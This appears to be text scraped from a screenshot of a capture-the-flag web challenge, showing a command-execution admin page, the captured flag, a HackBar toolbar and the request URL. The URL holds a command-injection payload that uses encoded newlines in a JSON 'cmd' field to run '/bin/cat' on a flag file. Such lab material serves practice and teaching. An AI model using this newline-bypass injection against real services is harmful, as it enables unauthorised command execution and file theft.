 Web Adminstration Interface
Attempting to run command:
flag{2d8ca589-4311-48ba-b2cd-17bd1328a727}
Enter command as JSON:
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://8037ae65-2e6a-43df-ab30-935626453946.node4.buuoj.cn:81/?cmd={%0a"cmd":"/bin/cat%20/home/rceservice/flag"%0a}
Split URL